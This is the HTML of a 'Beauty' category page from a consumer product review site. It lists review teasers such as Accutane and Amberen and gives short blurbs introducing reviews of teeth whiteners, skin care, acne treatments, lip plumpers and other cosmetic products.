	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23303" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10382 current_page_item active menu-item-23303 nav-item"><a title="Beauty" href="https://doesitreallywork.org/beauty/" class="dropdown-item" aria-current="page"><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico2-1.png" /><span class="limit-width">Beauty<span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23304 nav-item"><a title="Weight Loss" href="https://doesitreallywork.org/weight-loss/" class="dropdown-item"><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico3-1.png" /><span class="limit-width">Weight Loss<span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23305 nav-item"><a title="Kitchen" href="https://doesitreallywork.org/kitchen/" class="dropdown-item"><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico4-1.png" /><span class="limit-width">Kitchen<span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23306 nav-item"><a title="Household" href="https://doesitreallywork.org/home/" class="dropdown-item"><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico5-1.png" /><span class="limit-width">Household<span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23307 nav-item"><a title="Websites &#038; Services" href="https://doesitreallywork.org/websites-services/" class="dropdown-item"><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico6-1.png" /><span class="limit-width">Websites &#038; Services<span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23295 nav-item"><a title="About Us" href="https://doesitreallywork.org/about/" class="nav-link">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-23296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23296 nav-item"><a title="Contact Us" href="https://doesitreallywork.org/contact/" class="nav-link">Contact Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26445 nav-item"><a title="Privacy" href="https://doesitreallywork.org/privacy-policy/" class="nav-link">Privacy</a></li>
</ul>                  
                          
				<div class="search-form-area">
					<i class="fa fa-search"></i>
					<form role="search" method="get" class="search-form" action="https://doesitreallywork.org/">
						<span class="screen-reader-text"></span>
						<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
						<input type="hidden" value="post" name="post_type" id="post_type" />
						<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
					</form>
				  </div>
			  </div>
            
		</nav>
			  <!--end navigation--> 
		</div>
	  </section>
	  <!--navigation-->
	  
	</header>
	<!--header--> 

	<div id="content" class="site-content">	<div id="primary" class="content-area">
		<main id="main" class="site-main">
				<!--breadcrumbs-->
		<div class="container">
		<!--reviews-->
		<section class="f_art_ mt-2">
			<div class="container row">
				<h2>Beauty</h2>
			</div>
		</section>
	</div>
			<div class="container">
				<div class="short-content hero-block clearfix">
			<div class="offset-lg-1 col-lg-5 mb-4 float-left">
				 <!--Because the_content() works only inside a WP Loop -->
				<div class="short text-light text-left ">
					The things we do in the name of beauty. We all want to look our best. In this image-driven world we’re in looks count, maybe not for everything but for a lot of things. Even if you don’t look at it as the superficial aspect it is, it’s nice to take care of yourself and present the best possible you you can. <!-- Page Content -->
				</div><!-- .entry-content-page -->

							</div>
			<div class="offset-lg-1 col-lg-4 float-left"> 
				
			<div class="post-thumbnail">
				<img width="2338" height="2338" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/neuron-cell-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/neuron-cell-1.jpg 2338w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/neuron-cell-1-300x300.jpg 300w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/neuron-cell-1-1024x1024.jpg 1024w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/neuron-cell-1-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/neuron-cell-1-1536x1536.jpg 1536w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/neuron-cell-1-2048x2048.jpg 2048w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/neuron-cell-1-45x45.jpg 45w" sizes="(max-width: 2338px) 100vw, 2338px" />			</div><!-- .post-thumbnail -->

					</div>
		</div>
			</div>

					<!--reviews-->
	<section class="f_art_">
		<div class="container lrr">
			<div class="row mb-4">
				<div class="col-lg-6">
					<ul class="list-inline short-menu d-none d-lg-block">
						<li class="list-inline-item text-black-50">Sort by: </li>
						<li class="list-inline-item"><a href="?sortby=mrv" class="">Most Reviews</a></li>
						<li class="list-inline-item"><a href="?sortby=a2z" class="">A-Z</a></li>
						<li class="list-inline-item"><a href="?sortby=hrr" class="">Highest Rated</a></li>
						<li class="list-inline-item"><a href="?sortby=lrr" class="text-body">Lowest Rated</a></li>
					</ul>
					<!-- 	for mobile  -->
					<div class="dropdown text-center d-lg-none show">
					  <button class="btn dropdown-toggle btn-block sort-btn" type="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						Sort by: <span class="alert-link">Lowest Rated</span>
					  </button>
					  <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
						<a href="?sortby=mrv" class=" dropdown-item">Most Reviews</a>
						<a href="?sortby=a2z" class=" dropdown-item">A-Z</a>
						<a href="?sortby=hrr" class=" dropdown-item">Highest Rated</a>
						<a href="?sortby=lrr" class="alert-link dropdown-item">Lowest Rated</a>
					  </div>
					</div>
				</div>
				<div class="col-lg-6 text-right text-black-50 d-none d-lg-block ">
					Showing 247-252 of 410 
				</div>
			</div>
			<div class="row">
																				<div class="col-lg-6 col-md-6 col-sm-6 float-left">
					<div class="v_1">
						<div class="l_r_s">
							<h3><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico1-1.png" />Health &amp; Beauty<span></span>							</h3>
							<h5><a href="https://doesitreallywork.org/waterpik-vs-flossing-comparison/">Waterpik vs. Flossing: Which Works Better?</a></h5>
							<div class="row"> <!-- row -->
								<div class="col-lg-4 col-5 col-sm-12"> 
									<div class="r-img-box">
																		</div>
								</div> 
									<div class="col-lg-8 col-7 col-sm-12">
										<div class="star_icon text-left mb-3">
											<span class="r-count"><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i></span><a href="javascript:void(0)">0 reviews</a>										</div>
										<h6>If you're sizing up Waterpik vs. Flossing and wondering whic..</h6>
									</div>
							</div> <!-- row -->
						</div>
					</div>
				</div>
												<div class="col-lg-6 col-md-6 col-sm-6 float-left">
					<div class="v_1">
						<div class="l_r_s">
							<h3><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico1-1.png" />Health &amp; Beauty<span></span>							</h3>
							<h5><a href="https://doesitreallywork.org/it-works-body-wraps-review/">Do It Works! Body Wraps Really Work?</a></h5>
							<div class="row"> <!-- row -->
								<div class="col-lg-4 col-5 col-sm-12"> 
									<div class="r-img-box">
																		</div>
								</div> 
									<div class="col-lg-8 col-7 col-sm-12">
										<div class="star_icon text-left mb-3">
											<span class="r-count"><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i></span><a href="javascript:void(0)">0 reviews</a>										</div>
										<h6>It Works! Body Wraps are supposed to tighten, tone, and firm..</h6>
									</div>
							</div> <!-- row -->
						</div>
					</div>
				</div>
												<div class="col-lg-6 col-md-6 col-sm-6 float-left">
					<div class="v_1">
						<div class="l_r_s">
							<h3><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico1-1.png" />Health &amp; Beauty<span></span>							</h3>
							<h5><a href="https://doesitreallywork.org/accutane-review/">Does Accutane Really Work?</a></h5>
							<div class="row"> <!-- row -->
								<div class="col-lg-4 col-5 col-sm-12"> 
									<div class="r-img-box">
									<img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/12/Does-Accutane-work.jpg" alt="" />									</div>
								</div> 
									<div class="col-lg-8 col-7 col-sm-12">
										<div class="star_icon text-left mb-3">
											<span class="r-count"><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i></span><a href="javascript:void(0)">0 reviews</a>										</div>
										<h6>Because Accutane is a prescription drug you might think it's..</h6>
									</div>
							</div> <!-- row -->
						</div>
					</div>
				</div>
												<div class="col-lg-6 col-md-6 col-sm-6 float-left">
					<div class="v_1">
						<div class="l_r_s">
							<h3><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico1-1.png" />Health &amp; Beauty<span></span>							</h3>
							<h5><a href="https://doesitreallywork.org/gluco-secure-review/">Does Gluco-Secure Really Work?</a></h5>
							<div class="row"> <!-- row -->
								<div class="col-lg-4 col-5 col-sm-12"> 
									<div class="r-img-box">
									<img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/12/Does-Gluco-Secure-work.jpg" alt="" />									</div>
								</div> 
									<div class="col-lg-8 col-7 col-sm-12">
										<div class="star_icon text-left mb-3">
											<span class="r-count"><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i></span><a href="javascript:void(0)">0 reviews</a>										</div>
										<h6>Gluco-Secure is a pill that you'd take twice a day, once bef..</h6>
									</div>
							</div> <!-- row -->
						</div>
					</div>
				</div>
												<div class="col-lg-6 col-md-6 col-sm-6 float-left">
					<div class="v_1">
						<div class="l_r_s">
							<h3><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico1-1.png" />Health &amp; Beauty<span></span>							</h3>
							<h5><a href="https://doesitreallywork.org/yumalite-review/">Does the YumaLite Really Work?</a></h5>
							<div class="row"> <!-- row -->
								<div class="col-lg-4 col-5 col-sm-12"> 
									<div class="r-img-box">
									<img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/12/Does-the-YumaLite-work.jpg" alt="" />									</div>
								</div> 
									<div class="col-lg-8 col-7 col-sm-12">
										<div class="star_icon text-left mb-3">
											<span class="r-count"><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i></span><a href="javascript:void(0)">0 reviews</a>										</div>
										<h6>The YumaLite may seem a bit odd at first glance, but it's de..</h6>
									</div>
							</div> <!-- row -->
						</div>
					</div>
				</div>
												<div class="col-lg-6 col-md-6 col-sm-6 float-left">
					<div class="v_1">
						<div class="l_r_s">
							<h3><img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2019/11/ico1-1.png" />Health &amp; Beauty<span></span>							</h3>
							<h5><a href="https://doesitreallywork.org/amberen-review/">Does Amberen Really Work?</a></h5>
							<div class="row"> <!-- row -->
								<div class="col-lg-4 col-5 col-sm-12"> 
									<div class="r-img-box">
									<img src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/12/Does-Amberen-work.jpg" alt="" />									</div>
								</div> 
									<div class="col-lg-8 col-7 col-sm-12">
										<div class="star_icon text-left mb-3">
											<span class="r-count"><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i><i class="fa fa-star text-gray" aria-hidden="true"></i></span><a href="javascript:void(0)">0 reviews</a>										</div>
										<h6>Amberen is a natural menopause treatment option for those lo..</h6>
									</div>
							</div> <!-- row -->
						</div>
					</div>
				</div>
								<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 42 of 115</span><a class="first" aria-label="First Page" href="https://doesitreallywork.org/beauty/?sortby=lrr">&laquo; First</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://doesitreallywork.org/beauty/page/41/?sortby=lrr">&laquo;</a><span class='extend'>...</span><a class="smaller page" title="Page 10" href="https://doesitreallywork.org/beauty/page/10/?sortby=lrr">10</a><a class="smaller page" title="Page 20" href="https://doesitreallywork.org/beauty/page/20/?sortby=lrr">20</a><a class="smaller page" title="Page 30" href="https://doesitreallywork.org/beauty/page/30/?sortby=lrr">30</a><span class='extend'>...</span><a class="page smaller" title="Page 40" href="https://doesitreallywork.org/beauty/page/40/?sortby=lrr">40</a><a class="page smaller" title="Page 41" href="https://doesitreallywork.org/beauty/page/41/?sortby=lrr">41</a><span aria-current='page' class='current'>42</span><a class="page larger" title="Page 43" href="https://doesitreallywork.org/beauty/page/43/?sortby=lrr">43</a><a class="page larger" title="Page 44" href="https://doesitreallywork.org/beauty/page/44/?sortby=lrr">44</a><span class='extend'>...</span><a class="larger page" title="Page 50" href="https://doesitreallywork.org/beauty/page/50/?sortby=lrr">50</a><a class="larger page" title="Page 60" href="https://doesitreallywork.org/beauty/page/60/?sortby=lrr">60</a><a class="larger page" title="Page 70" href="https://doesitreallywork.org/beauty/page/70/?sortby=lrr">70</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://doesitreallywork.org/beauty/page/43/?sortby=lrr">&raquo;</a><a class="last" aria-label="Last Page" href="https://doesitreallywork.org/beauty/page/115/?sortby=lrr">Last &raquo;</a>
</div>															</div>
		</div>
	</section>
	<!--reviews-->

		<div class="related_post f_art_">
		<div class="container">
			<div class="row">
				<div class="col-lg-7 mx-auto cus-page-content format_text">
					<p><img decoding="async" class="alignright size-full wp-image-10387" title="Health and Beauty" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/07/Health-and-Beauty.jpg" alt="Health and Beauty" width="300" height="300" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/07/Health-and-Beauty.jpg 300w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/07/Health-and-Beauty-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>The things we do in the name of beauty. We all want to look our best. In this image-driven world we&#8217;re in looks count, maybe not for everything but for a lot of things. Even if you don&#8217;t look at it as the superficial aspect it is, it&#8217;s nice to take care of yourself and present the best possible you you can.</p>
<p>With that in mind, there are a horde of companies out there all promising to make you look more beautiful, or at least improve your appearance in some way. In many cases you&#8217;ll end up using products from many different categories in a comprehensive effort to look good.</p>
<p>Our reviews break it all down for you so that you don&#8217;t have to spend hours researching what&#8217;s out there, and wondering if it actually works. Beauty products are known for their flopping ability, so its especially important to know as much as you can before making your purchase.</p>
<p><a href="https://doesitreallywork.org/teeth-whitening"><img decoding="async" class="alignleft size-thumbnail wp-image-1406" title="Does teeth whitening really work?" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2011/12/does-teeth-whitening-really-work-150x150.jpg" alt="Does teeth whitening really work?" width="150" height="150" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2011/12/does-teeth-whitening-really-work-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2011/12/does-teeth-whitening-really-work-300x300.jpg 300w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2011/12/does-teeth-whitening-really-work-1024x1024.jpg 1024w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2011/12/does-teeth-whitening-really-work.jpg 1364w" sizes="(max-width: 150px) 100vw, 150px" /></a><br />
<strong>Teeth Whiteners</strong><br />
The obsession with whiter teeth is actually a pretty modern concern. Now it seems that teeth can&#8217;t get white enough, and movie stars are always showcasing their pearly whites. For years the only way to get your teeth really white was to pay a small fortune to your dentist and have them do it for you. These days you can do it yourself at home, and even use lasers.</p>
<p>So which products can actually give you the same sort of results you&#8217;d get from having your teeth professionally whitened, and which ones will burn your gums and ruin your enamel? We&#8217;ve got it sorted for you.</p>
<p><strong>Go to our <a href="https://doesitreallywork.org/teeth-whitening">Teeth Whitener Reviews</a></strong><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1826" title="divider" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg" alt="" width="500" height="50" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg 500w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider-300x30.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><br />
<a href="https://doesitreallywork.org/skin-care-products"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2781" title="Do skin care products really work?" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/02/do-skin-care-products-really-work-150x150.jpg" alt="Do skin care products really work?" width="150" height="150" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/02/do-skin-care-products-really-work-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/02/do-skin-care-products-really-work-300x300.jpg 300w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/02/do-skin-care-products-really-work.jpg 320w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><br />
<strong>Skin Care Products</strong><br />
Taking good care of your skin is important, but is often neglected. It doesn&#8217;t seem like it&#8217;s the body&#8217;s largest organ, but it is, so it&#8217;s important to treat it nicely and give it what it needs. There are many products that bill themselves as good for the skin but in reality are anything but.</p>
<p>You should only rub things on to your skin if you feel that they are all natural and non-irritating. Find out which skin care products we think deserve a trial, and which ones we think you can steer clear of.</p>
<p><strong>Go to our <a href="https://doesitreallywork.org/skin-care-products">Skin Care Product Reviews</a></strong><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1826" title="divider" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg" alt="" width="500" height="50" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg 500w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider-300x30.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><br />
<a href="https://doesitreallywork.org/acne-treatments"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2025" title="acne treatments" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/acne-treatments-reviewed-150x150.jpg" alt="acne treatments" width="150" height="150" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/acne-treatments-reviewed-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/acne-treatments-reviewed.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><br />
<strong>Acne Treatments</strong><br />
Sometimes it seems no matter what you do you still end up with break outs. There are a ton of different products all clamoring to be the one that works and is used by everyone. It&#8217;s nice to think that an acne treatment might come along that finally gives you the sort of clear skin you see in the before and after pictures.</p>
<p>We&#8217;ve done our part to bring you an assortment of the best and worst acne products out there. It&#8217;s still going to take some trial and error on your part, so don&#8217;t be afraid to begin your own at home test runs with some of the better-reviewed acne products out there.</p>
<p><strong>Go to our <a href="https://doesitreallywork.org/acne-treatments">Acne Treatment Reviews</a></strong><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1826" title="divider" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg" alt="" width="500" height="50" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg 500w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider-300x30.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><a href="https://doesitreallywork.org/body-shaper-reviews" rel="attachment wp-att-6648"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-6648" title="Body Shaper Reviews" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Body-Shaper-Reviews-150x150.jpg" alt="Body Shaper Reviews" width="150" height="150" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Body-Shaper-Reviews-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Body-Shaper-Reviews.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><br />
<strong>Body Shapers</strong><br />
Body shapers are a way to quickly get the look you would from healthy eating and working out, but without the wait. They tuck everything in and compress is so instead of loose flabby body it&#8217;s more taught and appears slimmer. Of course the only drawback is when you take it off you turn back into a pumpkin.</p>
<p>However, they can give you the motivation to start eating and exercising, and can snare you a few compliments while you earn them through hard work and dedication.</p>
<p><strong>Go to our <a href="https://doesitreallywork.org/body-shaper-reviews">Body Shaper Reviews</a></strong><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1826" title="divider" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg" alt="" width="500" height="50" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg 500w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider-300x30.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><br />
<a href="https://doesitreallywork.org/eyelash-growth-product-reviews"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-6649" title="Eyelash Growth Product Reviews" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Eyelash-Growth-Product-Reviews-150x150.jpg" alt="Eyelash Growth Product Reviews" width="150" height="150" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Eyelash-Growth-Product-Reviews-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Eyelash-Growth-Product-Reviews.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><br />
<strong>Eyelash Growth Products</strong><br />
Growing your eyelashes has become a recent trend, but eyelashes themselves have been a beauty enhancing technique for centuries. The eyelashes are meant to protect the eyes from foreign debris, but they also frame the eyes and draw even more attention to them.</p>
<p>There are fake lashes you can get and stick onto your eyelids, but what&#8217;s really in demand right now is growing out your own natural lashes to never before seen lengths. Just be sure you don&#8217;t get too carried away. You&#8217;ve got to know when to say when.</p>
<p><strong>Go to our <a href="https://doesitreallywork.org/eyelash-growth-product-reviews">Eyelash Growth Product Reviews</a></strong><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1826" title="divider" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg" alt="" width="500" height="50" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg 500w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider-300x30.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><br />
<a href="https://doesitreallywork.org/lip-plumper-reviews"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-6647" title="Lip Plumper Reviews" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Lip-Plumper-Reviews-150x150.jpg" alt="Lip Plumper Reviews" width="150" height="150" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Lip-Plumper-Reviews-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Lip-Plumper-Reviews.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><br />
<strong>Lip Plumpers</strong><br />
A pair of luscious looking lips is one of the most noticeable features of a woman&#8217;s face, next to the eyes. A lot of celebrities have made pouty lips fashionable, including Angelina Jolie and Kim Kardashian. Some women even get Botox on their lips, and this is one of the most commonly botched cosmetic procedures out there.</p>
<p>There are lip balms that have special agents in them that start an allergic reaction on your lips, causing them to swell up. All in the name of beauty. See if its worth the tingle or if you should pass.</p>
<p><strong>Go to our <a href="https://doesitreallywork.org/lip-plumper-reviews">Lip Plumper Reviews</a></strong><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1826" title="divider" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg" alt="" width="500" height="50" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg 500w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider-300x30.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><br />
<a href="https://doesitreallywork.org/tanning-lotions"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-10432" title="Tanning Lotion Reviews" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/02/Tanning-Lotion-Reviews-150x150.jpg" alt="Tanning Lotion Reviews" width="150" height="150" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/02/Tanning-Lotion-Reviews-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/02/Tanning-Lotion-Reviews.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><br />
<strong>Tanning Lotions</strong><br />
In Victorian times it was chic to be pastey white, but these days it&#8217;s better to have a tan. The idea is it gives you a healthier look, the assumption is you got your tan from lying out in the sun, or from being active outdoors. If you don&#8217;t live in a climate that supports those activities, you can always turn to the bottle.</p>
<p>There are new bronzers and activators that can take you from shades of white to a dark tan. The trick is getting it to look natural, and there are some that need to be used in conjunction with a tanning bed.</p>
<p><strong>Go to our <a href="https://doesitreallywork.org/tanning-lotions">Tanning Lotion Reviews</a></strong><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1826" title="divider" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg" alt="" width="500" height="50" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg 500w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider-300x30.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><br />
<a href="https://doesitreallywork.org/stretch-mark-cream-reviews"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-6650" title="Stretch Mark Cream Reviews" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Stretch-Mark-Cream-Reviews-150x150.jpg" alt="Stretch Mark Cream Reviews" width="150" height="150" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Stretch-Mark-Cream-Reviews-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/05/Stretch-Mark-Cream-Reviews.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><br />
<strong>Stretch Mark Creams</strong><br />
Stretch marks are hard to get rid of, and easily noticeable because they are often a different shade than the rest of your skin. There are some creams that try to deal with these scars once they&#8217;re already formed, and others that are meant to be used even before you start to show during pregnancy.</p>
<p>There are so many different products to choose from, all claiming to take care of stretch marks, even the deep and wide ones, that it can be hard to choose which one to go with. We analyzed several of the market leaders.</p>
<p><strong>Go to our <a href="https://doesitreallywork.org/stretch-mark-cream-reviews">Stretch Mark Cream Reviews</a></strong><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1826" title="divider" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg" alt="" width="500" height="50" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider.jpg 500w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/01/divider-300x30.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /><br />
<a href="https://doesitreallywork.org/hair-removal-reviews"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-10440" title="Hair Removal Reviews" src="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/06/Hair-Removal-150x150.jpg" alt="Hair Removal Reviews" width="150" height="150" srcset="https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/06/Hair-Removal-150x150.jpg 150w, https://doesitreallywork-10674.kxcdn.com/wp-content/uploads/2012/06/Hair-Removal.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><br />
<strong>Hair Removal</strong><br />
Poor hair. It seems it grows where no one wants it and doesn&#8217;t grow where everyone wants it to. If you&#8217;re sick of shaving and waxing there are several different methods you can use these days to get rid of unwanted hair. Of course some people go high tech and have it lasered off, but there is growing debate over how effective this is.</p>
